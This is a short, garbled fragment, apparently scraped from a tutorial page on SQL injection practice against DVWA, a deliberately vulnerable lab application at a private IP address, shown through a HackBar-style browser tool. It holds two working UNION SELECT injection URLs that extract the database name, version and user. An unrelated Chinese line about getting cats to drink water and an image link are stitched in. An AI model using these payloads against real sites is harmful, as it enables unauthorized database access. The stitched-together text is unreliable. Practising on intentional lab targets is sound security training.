 10.180.187.10/DVWA-1.9/vulnerabilities/sqli/?id=1' and 1=2 UNION SELECT database(),version() -- &Submit=Submit# 怎么让猫多喝水
NT SQL XSS Encryption Encoding Other
Load URL http://10.180.187.10/DVWA-1.9/vulnerabilities/sqli/?id=1' and 1=2 UNION SELECT CONCAT_WS(CHAR(32,58,32),user(),database(),version())&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer